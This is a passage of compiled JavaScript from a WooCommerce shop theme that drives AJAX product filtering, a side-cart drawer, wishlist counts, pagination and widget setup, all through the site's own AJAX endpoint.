		if (typeof o === "string") return _arrayLikeToArray(o, minLen);
		var n = Object.prototype.toString.call(o).slice(8, -1);
		if (n === "Object" && o.constructor) n = o.constructor.name;
		if (n === "Map" || n === "Set") return Array.from(o);
		if (n === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return _arrayLikeToArray(o, minLen);
	}

	function _arrayLikeToArray(arr, len) {
		if (len == null || len > arr.length) len = arr.length;

		for (var i = 0, arr2 = new Array(len); i < len; i++) arr2[i] = arr[i];

		return arr2;
	}

	function _createForOfIteratorHelper(o, allowArrayLike) {
		var it;

		if (typeof Symbol === "undefined" || o[Symbol.iterator] == null) {
			if (Array.isArray(o) || (it = _unsupportedIterableToArray(o)) || allowArrayLike && o && typeof o.length === "number") {
				if (it) o = it;
				var i = 0;

				var F = function() {};

				return {
					s: F,
					n: function() {
						if (i >= o.length) return {
							done: true
						};
						return {
							done: false,
							value: o[i++]
						};
					},
					e: function(e) {
						throw e;
					},
					f: F
				};
			}

			throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
		}

		var normalCompletion = true,
			didErr = false,
			err;
		return {
			s: function() {
				it = o[Symbol.iterator]();
			},
			n: function() {
				var step = it.next();
				normalCompletion = step.done;
				return step;
			},
			e: function(e) {
				didErr = true;
				err = e;
			},
			f: function() {
				try {
					if (!normalCompletion && it.return != null) it.return();
				} finally {
					if (didErr) throw err;
				}
			}
		};
	}

	(function($) {
		$(document).ready(function() {
			if ($(window).width() < 991.99) {
				$('.woocommerce-top-bar-widget-wrapper').addClass('after-top-bar');
				$(document).on('rt_filter_ajax_load', function() {
					$('.woocommerce-top-bar-widget-wrapper').removeClass('show-drawer');
					$('.drawer-overlay').animate({
						opacity: 0
					}, 500, 'swing', function() {
						$('.drawer-overlay').css({
							'display': 'none'
						});
					});
				});
			} else {
				var parent_store = $('.woocommerce-top-bar-widget-wrapper');
				parent_store.find('.inner-wrapper').prepend("<div class='widget filter-by-text-wrapper'><h3 class=''>" + MetroObj.filter_text + ": </h3></div>");
				var prefix = 'wt-';
				var widgets = $('.woocommerce-top-bar-widget-wrapper .widget');
				widgets.each(function(index) {
					var title = $(this).find('.widgettitle');
					var data_element = title.next();
					var extra_wrapper_classes = $(this).attr('class').replace('widget', '');
					title.attr('target-id', prefix + index);
					title.addClass('click-title');
					data_element.attr('data-id', prefix + index);
					data_element.addClass($.trim(extra_wrapper_classes)).addClass('widget-data');
					data_element.appendTo('.widget-display-data').hide();
				});
				if (!$('.woocommerce-top-bar-widget-wrapper').length) return;
				var notice = $('.woocommerce-notices-wrapper');
				var widget = $('.woocommerce-top-bar-widget-wrapper');
				var shoptop = $('.woo-shop-top');
				var mega_wrapper = $("<div class='mega-wrapper'></div>");
				mega_wrapper.append(widget);
				mega_wrapper.append(shoptop);
				mega_wrapper.insertAfter(notice);
				var second_wrapper = $("<div class='.woocommerce-top-bar-widget-wrapper'></div>");
				$('.top-widget-active-filter-wrapper').appendTo(second_wrapper);
				$('.widget-display-data').appendTo(second_wrapper);
				second_wrapper.insertAfter(mega_wrapper);
				$('.woocommerce-top-bar-widget-wrapper .widget .widgettitle').on('click', function() {
					var id = $(this).attr('target-id');
					var target_element = $('[data-id=' + id + ']');
					var open_element = $('[data-id=' + parent_store.attr('data-current') + ']');

					if (open_element.length > 0) {
						if (parent_store.attr('data-current') == target_element.attr('data-id')) {
							open_element.slideUp();
							parent_store.attr('data-current', false);
						} else {
							open_element.slideUp(function() {
								target_element.slideDown();
								parent_store.attr('data-current', target_element.attr('data-id'));
								parent_store.attr('data-current', false);
							});
						}
					} else {
						target_element.slideDown();
						parent_store.attr('data-current', target_element.attr('data-id'));
					}
				});
				$('.woocommerce-top-bar-widget-wrapper .cat-item a').each(function() {
					var regex = RegExp(MetroObj.product_category_base + ".*\/([A-Za-z0-9-_]*)\/$", "m");
					var matches, category_slug;

					if ((matches = regex.exec($(this).attr('href'))) !== null) {
						category_slug = matches[1];
					}

					$(this).parent().attr('data-slug', category_slug);
				});
			}
		});
		$(document).ready(function() {
			var context = {
				container: ".drawer-container",
				close: ".close",
				overlay: ".drawer-overlay"
			};
			$("".concat(context.container, " ").concat(context.close)).on('click', function(e) {
				rt_close_cart();
			});
			$(context.overlay).on('click', rt_close_cart);

			function rt_close_cart() {
				$(context.container).removeClass('show-sidebar');
				$('body').removeClass('sidebar-open');
				$('.close.filter-drawer').trigger('click');
				$(context.overlay).animate({
					opacity: 0
				}, 500, 'swing', function() {
					$(context.overlay).hide();
				});
			}

			function rt_open_side_cart() {
				$(context.container).addClass('show-sidebar');
				$('body').addClass('sidebar-open');
				$(context.overlay).show('fast', function() {
					$(context.overlay).animate({
						opacity: 0.5
					}, 500, 'swing');
				});
				rt_get_side_cart_content();
			}

			function rt_get_side_cart_content() {
				$.ajax({
					url: MetroObj.ajaxurl,
					data: {
						action: 'load_template',
						template: 'cart/mini',
						part: 'cart'
					},
					type: "POST",
					success: function success(data) {
						$("#side-content-area-id").html(data);
					},
					error: function error(MLHttpRequest, textStatus, errorThrown) {
						console.log(errorThrown);
					}
				});
			}

			$('.cart-icon-area.offscreen').click(function(e) {
				e.preventDefault();
				rt_open_side_cart();
			});

			$(document).on('added_to_cart', function() {
				$('#yith-quick-view-close').trigger("click");
				if ($("body").hasClass("has-ajax-sidebar")) {
					rt_open_side_cart();
				}

			});

			$(document).on('removed_from_cart', rt_get_side_cart_content);
			$('.mobile-filter-button').on('click', function() {
				$('.woocommerce-top-bar-widget-wrapper').addClass('show-drawer');
				$('.drawer-overlay').css({
					'display': 'block'
				}).animate({
					opacity: 0.5
				}, 500, 'swing');
			});

			$('.close.filter-drawer').on('click', function() {
				$('.woocommerce-top-bar-widget-wrapper').removeClass('show-drawer');
				$('.drawer-overlay').animate({
					opacity: 0
				}, 500, 'swing', function() {
					$('.drawer-overlay').css({
						'display': 'none'
					});
				});
			});
		});

	})(jQuery);

	(function($) {
		$(document).ready(function() {

			$(document).on('afterInfinityScroll', function () {
				$('.variations_form').each(function () {
				  $(this).wc_variation_form();
				});
			});

			function loader() {
				var archive_container = $('.rdtheme-archive-products');
				archive_container.append("<div class='archive-product-overlay'></div><img class='ajax-loader-gif' src='".concat(MetroObj.ajax_loader_url, "'>"));
				var overlay = $('.archive-product-overlay');
				var loader = $('.ajax-loader-gif');
				var parent = overlay.parent();
				parent.css({
					"position": "relative"
				});
				overlay.width(parent.width());
				overlay.height(Math.max(parent.height(), 500));
				loader.css({
					"top": overlay.height() / 2 - loader.height() / 2,
					"left": overlay.width() / 2 - loader.width() / 2
				});
				overlay.show();
				loader.show();
			}

			window.loader = loader;
			if (MetroObj.product_filter != 'ajax') return;
			$('.price_slider_amount .button.button').hide();
			$("\n\t\t.widget .cat-item a, \n\t\t.widget .rtwpvs-term a,\n\t\t.widget-display-data .cat-item a, \n\t\t.widget-display-data .rtwpvs-term a \n\t\t").on('click', function(e) {
				e.preventDefault();
				var query_url = '';
				var active_filter_wrapper = $('.top-widget-active-filter-wrapper');
				var target = $(e.target);

				if ($(e.target).hasClass('rtwpvs-term-span')) {
					if (target.closest('[data-term]').hasClass('rtwpvs-color-term')) {
						$('.rtwpvs-color-term').removeClass('selected');
						var attribute_name = target.closest('[data-attribute_name]').attr('data-attribute_name');
						var term_name = target.closest('[data-term]').addClass('selected').attr('data-term');
						var header = $('.woocommerce-top-bar-widget-wrapper').find('[target-id=' + target.closest('[data-id]').attr('data-id') + ']');
						header.addClass('selected');
						var attribute_wrapper = $('.attribute-wrapper.colour').length > 0 ? $('.attribute-wrapper.colour') : $("<div class='attribute-wrapper colour'> <h5> Color </h5> <div class='filter-item-container'></div> <span class='remove-filter' title='Remove Filter' ><i class='fa fa-remove'></i></span> </div>");
						attribute_wrapper.appendTo(active_filter_wrapper);
						attribute_wrapper.find('.filter-item-container').empty().append(target.parent().clone().css({
							'background-color': target.css('background-color')
						}));
						attribute_wrapper.find('.remove-filter').attr('data-param', JSON.stringify([attribute_name.replace('attribute_pa', 'filter')])).attr('data-title-id', target.closest('[data-id]').attr('data-id'));
						$(document).trigger('rt_regenerated_filter_tag');
					} else if (target.closest('[data-term]').hasClass('rtwpvs-button-term')) {
						$('.rtwpvs-button-term').removeClass('selected');
						var attribute_name = target.closest('[data-attribute_name]').attr('data-attribute_name');
						var term_name = target.closest('[data-term]').addClass('selected').attr('data-term');
						var header = $('.woocommerce-top-bar-widget-wrapper').find('[target-id=' + target.closest('[data-id]').attr('data-id') + ']');
						header.addClass('selected');
						var attribute_wrapper = $('.attribute-wrapper.size').length > 0 ? $('.attribute-wrapper.size') : $("<div class='attribute-wrapper size'> <h5> Size </h5> <div class='filter-item-container'></div> <span class='remove-filter' title='Remove Filter' ><i class='fa fa-remove'></i></span> </div>");
						attribute_wrapper.appendTo(active_filter_wrapper);
						attribute_wrapper.find('.filter-item-container').empty().append(target.parent().clone());
						attribute_wrapper.find('.remove-filter').attr('data-param', JSON.stringify([attribute_name.replace('attribute_pa', 'filter')])).attr('data-title-id', target.closest('[data-id]').attr('data-id'));
						$(document).trigger('rt_regenerated_filter_tag');
					}

					attribute_name = attribute_name.replace('attribute_pa', 'filter');
					var full_url = new URL(window.location.href);
					full_url.searchParams.set(attribute_name, term_name);
					query_url = full_url.href;
					var parent_store = $('.woocommerce-top-bar-widget-wrapper');
					var open_element = $('[data-id=' + parent_store.attr('data-current') + ']');
					open_element.slideUp();
					parent_store.attr('data-current', false);
				} else {
					var attribute_name = target.closest('[data-slug]').attr('data-slug');
					var header = $('.woocommerce-top-bar-widget-wrapper').find('[target-id=' + target.closest('[data-id]').attr('data-id') + ']');
					header.addClass('selected');
					var attribute_wrapper = $('.attribute-wrapper.category').length > 0 ? $('.attribute-wrapper.category') : $("<div class='attribute-wrapper category'> <h5> Category </h5> <div class='filter-item-container'></div> <span class='remove-filter' title='Remove Filter' ><i class='fa fa-remove'></i></span> </div>");
					attribute_wrapper.appendTo(active_filter_wrapper);
					attribute_wrapper.find('.filter-item-container').empty().append(target.parent().clone());
					attribute_wrapper.find('.remove-filter').attr('data-param', JSON.stringify([attribute_name])).attr('data-title-id', target.closest('[data-id]').attr('data-id'));
					$(document).trigger('rt_regenerated_filter_tag');
					var url = new URL(window.location.href);
					url.href = $(e.target).attr('href') + url.search;
					query_url = url.href;
					var parent_store = $('.woocommerce-top-bar-widget-wrapper');
					var open_element = $('[data-id=' + parent_store.attr('data-current') + ']');
					open_element.slideUp();
					parent_store.attr('data-current', false);
				}

				query_url = query_url.replace(new RegExp("/(page\/[0-9]*)\//", "ms"), '');
				window.history.pushState('page-id', 'Ajax Load', query_url);
				loader();
				$.ajax({
					url: MetroObj.ajaxurl,
					data: {
						action: 'load_template',
						template: 'archive',
						part: 'product',
						query_url: query_url
					},
					type: "POST",
					success: function success(data) {
						$(".rdtheme-archive-products").fadeOut('medium', function() {
							$(this).html(data).fadeIn('medium', function() {
								var updated_statistics_text = $(".rdtheme-archive-products").find('.meta-data-for-ajax');
								$('.woocommerce-result-count').replaceWith(updated_statistics_text);
								$('.meta-data-for-ajax').removeClass('meta-data-for-ajax').addClass('woocommerce-result-count');
							});
							$(document).trigger('rt_filter_ajax_load');
						});
					},
					error: function error(MLHttpRequest, textStatus, errorThrown) {
						console.log(errorThrown);
					}
				});
			});
			$(document.body).on('price_slider_create', function() {
				$(document.body).on('price_slider_change', function(event, min, max) {
					var active_filter_wrapper = $('.top-widget-active-filter-wrapper');
					var url = new URL(window.location.href);
					url.searchParams.set('min_price', min);
					url.searchParams.set('max_price', max);
					url.href = url.href.replace(new RegExp("/(page\/[0-9]*)\//", "ms"), '');
					window.history.pushState('page-id', 'Ajax Load', url);
					var header = $('.woocommerce-top-bar-widget-wrapper').find('[target-id=' + $('.price_slider_wrapper').closest('[data-id]').attr('data-id') + ']');
					header.addClass('selected');
					var attribute_wrapper = $('.attribute-wrapper.price').length > 0 ? $('.attribute-wrapper.price') : $("<div class='attribute-wrapper price'> <h5> Price </h5> <div class='filter-item-container'></div> <span class='remove-filter' title='Remove Filter' ><i class='fa fa-remove'></i></span> </div>");
					attribute_wrapper.appendTo(active_filter_wrapper);
					attribute_wrapper.find('.filter-item-container').empty().append("".concat(woocommerce_price_slider_params.currency_format_symbol).concat(min, " - ").concat(woocommerce_price_slider_params.currency_format_symbol).concat(max));
					attribute_wrapper.find('.remove-filter').attr('data-param', JSON.stringify(['max_price', 'min_price'])).attr('data-title-id', $('.price_slider_wrapper').closest('[data-id]').attr('data-id'));
					var parent_store = $('.woocommerce-top-bar-widget-wrapper');
					var open_element = $('[data-id=' + parent_store.attr('data-current') + ']');
					open_element.slideUp();
					parent_store.attr('data-current', false);
					$(document).trigger('rt_regenerated_filter_tag');
					loader();
					$.ajax({
						url: MetroObj.ajaxurl,
						type: "POST",
						data: {
							action: 'load_template',
							template: 'archive',
							part: 'product',
							query_url: url.href
						},
						success: function success(data) {
							$(".rdtheme-archive-products").fadeOut('medium', function() {
								$(this).html(data).fadeIn('medium', function() {
									var updated_statistics_text = $(".rdtheme-archive-products").find('.meta-data-for-ajax');
									$('.woocommerce-result-count').replaceWith(updated_statistics_text);
									$('.meta-data-for-ajax').removeClass('meta-data-for-ajax').addClass('woocommerce-result-count');
								});
								$(document).trigger('rt_filter_ajax_load');
							});
						},
						error: function error(MLHttpRequest, textStatus, errorThrown) {
							console.log(errorThrown);
						}
					});
				});
			});
			var known_params = ['filter_color', 'filter_size', 'min_price', 'max_price'];
			$(document).on('rt_regenerated_filter_tag', function() {
				$('.attribute-wrapper .remove-filter').off().on('click', function() {
					if ($(this).attr('data-param')) {
						var params = JSON.parse($(this).attr('data-param'));
						var url = new URL(window.location.href);

						for (I = 0; I < params.length; I++) {
							if (url.searchParams.get(params[I]) === null) {
								url.href = url.href.replace(new RegExp(MetroObj.product_category_base + ".*$", "i"), "") + url.search;
							} else {
								if (known_params.includes(params[I])) url.searchParams["delete"](params[I]);
							}
						}
					} else if ($(this).attr('data-clear')) {
						var url = new URL(window.location.href);
						url.href = url.href.replace(new RegExp(MetroObj.product_category_base + ".*$", "i"), "") + url.search;
						var search = new URLSearchParams(url.search);

						var _iterator = _createForOfIteratorHelper(search.keys()),
							_step;

						try {
							for (_iterator.s(); !(_step = _iterator.n()).done;) {
								var key = _step.value;
								if (known_params.includes(key)) url.searchParams["delete"](key);
							}
						} catch (err) {
							_iterator.e(err);
						} finally {
							_iterator.f();
						}

						$('.woocommerce-top-bar-widget-wrapper .widgettitle, \
						.woocommerce-top-bar-widget-wrapper .rtwpvs-term\
						').removeClass('selected');
						$('.top-widget-active-filter-wrapper .attribute-wrapper').each(function() {
							$(this).remove();
						});
					}

					var header = $('.woocommerce-top-bar-widget-wrapper').find('[target-id=' + $(this).attr('data-title-id') + ']');
					header.removeClass('selected');
					var query_url = url.href;
					query_url = query_url.replace(new RegExp("/(page\/[0-9]*)\//", "ms"), '');
					window.history.pushState('page-id', 'Ajax Load', query_url);
					$(this).closest('.attribute-wrapper').fadeOut('fast', function() {
						$(this).remove();

						if ($('.top-widget-active-filter-wrapper .attribute-wrapper:not(.clear)').length == 0) {
							$('.top-widget-active-filter-wrapper .attribute-wrapper.clear').remove();
						}
					});
					loader();
					$.ajax({
						url: MetroObj.ajaxurl,
						data: {
							action: 'load_template',
							template: 'archive',
							part: 'product',
							query_url: query_url
						},
						type: "POST",
						success: function success(data) {
							$(".rdtheme-archive-products").fadeOut('medium', function() {
								$(this).html(data).fadeIn('medium', function() {
									var updated_statistics_text = $(".rdtheme-archive-products").find('.meta-data-for-ajax');
									$('.woocommerce-result-count').replaceWith(updated_statistics_text);
									$('.meta-data-for-ajax').removeClass('meta-data-for-ajax').addClass('woocommerce-result-count');
								});
								$(document).trigger('rt_filter_ajax_load');
							});
						},
						error: function error(MLHttpRequest, textStatus, errorThrown) {
							console.log(errorThrown);
						}
					});
				});
			});
			$('.woocommerce-ordering').off().on('change', function(e) {
				var ordering = $(e.target).val();
				var query_url = new URL(window.location.href);
				query_url.searchParams.set('orderby', ordering);
				query_url.href = query_url.href.replace(new RegExp("/(page\/[0-9]*)\//", "ms"), '');
				window.history.pushState('page-id', 'Ajax Load', query_url.href);
				loader();
				$.ajax({
					url: MetroObj.ajaxurl,
					type: "POST",
					data: {
						action: 'load_template',
						template: 'archive',
						part: 'product',
						query_url: query_url.href
					},
					success: function success(data) {
						$(".rdtheme-archive-products").fadeOut('medium', function() {
							$(this).html(data).fadeIn('medium', function() {
								var updated_statistics_text = $(".rdtheme-archive-products").find('.meta-data-for-ajax');
								$('.woocommerce-result-count').replaceWith(updated_statistics_text);
								$('.meta-data-for-ajax').removeClass('meta-data-for-ajax').addClass('woocommerce-result-count');
							});
							$(document).trigger('rt_filter_ajax_load');
						});
					},
					error: function error(MLHttpRequest, textStatus, errorThrown) {
						console.log(errorThrown);
					}
				});
			});
		});
		$(document).on('rt_regenerated_filter_tag', function() {
			var active_filter_wrapper = $('.top-widget-active-filter-wrapper');

			if ($('.attribute-wrapper').length > 0) {
				var attribute_wrapper = $('.attribute-wrapper.clear').length > 0 ? $('.attribute-wrapper.clear') : $("<div class='attribute-wrapper clear'> <h5> Clear all </h5> <div class='filter-item-container'></div> <span class='remove-filter' title='Remove Filter' ><i class='fa fa-remove'></i></span> </div>");
				attribute_wrapper.appendTo(active_filter_wrapper);
				attribute_wrapper.find('.remove-filter').attr('data-clear', true);
			}
		});
	})(jQuery);

	(function($) {
		$(document).ready(function() {
			$('body').on('rt_added_to_wishlist', function(e, product_id) {
				$('.wishlist-icon-num').html(Number.parseInt($('.wishlist-icon-num').html()) + 1);
			});
			$('body').on('rt_removed_from_wishlist', function(e, product_id) {
				$('.wishlist-icon-num').html(Number.parseInt($('.wishlist-icon-num').html()) - 1);
			});
		});
	})(jQuery);

	(function($) {
		$(document).on('ready, rt_filter_ajax_load', function() {
			$('.ajax-pagination-area .page-numbers:not(.current)').off().click(function() {
				var href = new URL($(this).attr('href'));
				var paged = href.searchParams.get('paged');
				var paged_string = 'page/' + paged + '/';
				var url = new URL(window.location.href);

				if (url.pathname.includes('page')) {
					url.href = url.href.replace(new RegExp("/(page\/[0-9]*)\//", "ms"), paged_string);
				} else {
					url.href = url.origin + url.pathname + paged_string + url.search;
				}

				window.history.pushState('Paged', 'Ajax Load', url.href);
				loader();
				$.ajax({
					url: MetroObj.ajaxurl,
					type: "POST",
					data: {
						action: 'load_template',
						template: 'archive',
						part: 'product',
						query_url: url.href
					},
					success: function success(data) {
						$(".rdtheme-archive-products").fadeOut('medium', function() {
							$(this).html(data).fadeIn('medium', function() {
								var updated_statistics_text = $(".rdtheme-archive-products").find('.meta-data-for-ajax');
								$('.woocommerce-result-count').replaceWith(updated_statistics_text);
								$('.meta-data-for-ajax').removeClass('meta-data-for-ajax').addClass('woocommerce-result-count');
							});
							$(document).trigger('rt_filter_ajax_load');
						});
					},
					error: function error(MLHttpRequest, textStatus, errorThrown) {
						console.log(errorThrown);
					}
				});
				return false;
			});
		});
	})(jQuery);

	(function($) {
		$(document).on('ready', function() {
			if (MetroObj.product_filter == 'ajax') {
				if (MetroObj.pagination == 'numbered') {
					$('.pagination-area').hide();
				}

				var query_url = window.location.href;
				$.ajax({
					url: MetroObj.ajaxurl,
					data: {
						action: 'load_template',
						template: 'archive',
						part: 'product',
						query_url: query_url
					},
					type: "POST",
					success: function success(data) {
						$(".rdtheme-archive-products").fadeOut('medium', function() {
							$(this).html(data).fadeIn('medium', function() {
								var updated_statistics_text = $(".rdtheme-archive-products").find('.meta-data-for-ajax');
								$('.woocommerce-result-count').replaceWith(updated_statistics_text);
								$('.meta-data-for-ajax').removeClass('meta-data-for-ajax').addClass('woocommerce-result-count');
							});
							$(document).trigger('rt_filter_ajax_load');
						});
					},
					error: function error(MLHttpRequest, textStatus, errorThrown) {
						console.log(errorThrown);
					}
				});
			}
		});
	})(jQuery);

	$(window.mt_search_callback);
	$(document).on('rt_filter_ajax_load', function() {
		var loadMore = $('.rdtheme-loadmore-data');
		var loadMoreMeta = $('.load-more-meta-data');
		var button = $('.rdtheme-loadmore-btn-area');
		loadMore.attr('data-paged', loadMoreMeta.attr('data-paged'));
		loadMore.attr('data-max', loadMoreMeta.attr('data-max'));

		if (Number.parseInt(loadMore.attr('data-max')) == Number.parseInt(loadMore.attr('data-paged'))) {
			button.hide();
		} else {
			button.find('.rdtheme-loadmore-btn-icon').hide();
			button.find('.rdtheme-loadmore-btn-text').show();
			button.find('.rdtheme-loadmore-btn').removeAttr('disabled');
			button.show();
		}
	});


	$(document).on('rt_filter_ajax_load', function() {
		$('.variations_form').each(function() {
			$(this).wc_variation_form();
		});
	});
	$(document).on('afterLoadMore', function() {
		$('.variations_form').each(function() {
			$(this).wc_variation_form();
		});
	});


	loadmore_n_infinityscroll();
	widthgen();

	function content_ready_scripts() {
		theme.countdown();
		theme.magnific_popup();
		theme.vertical_menu();
		theme.vertical_menu_mobile();
		theme.category_search_dropdown();
		theme.rt_offcanvas_menu();
		theme.rt_toggle();
		theme.rt_offcanvas_menu_layout();
		WooCommerce.dokan_my_order_responsive_table();
		theme.slick_banner_slider();
	}

	function content_load_scripts() {
		theme.isotope();
		theme.owl_carousel();
		theme.slick_carousel();
		theme.slick_banner_slider();
		theme.ripple_effect();
		theme.metro_sal();
	}

	$(document).ready(function() {
		theme.scroll_to_top();
		theme.sticky_menu();
		theme.mobile_menu();
		theme.multi_column_menu();
		theme.search_popup();
		WooCommerce.quantity_change();
		WooCommerce.wishlist_icon();
		WooCommerce.meta_reloation();
		WooCommerce.sticky_product_thumbnail();
		content_ready_scripts();
	});
	$(window).on('load', function() {
		content_load_scripts();
		theme.preloader();
	});
	$(window).on('load resize', function() {
		theme.mobile_menu_max_height();
		WooCommerce.slider_nav();
	});
	$(window).on('elementor/frontend/init', function() {
		if (elementorFrontend.isEditMode()) {
			elementorFrontend.hooks.addAction('frontend/element_ready/widget', function() {
				content_ready_scripts();
				content_load_scripts();
			});
		}
	});
	$(document).on('rt_filter_ajax_load', function() {
		theme.slick_carousel();
	});

}());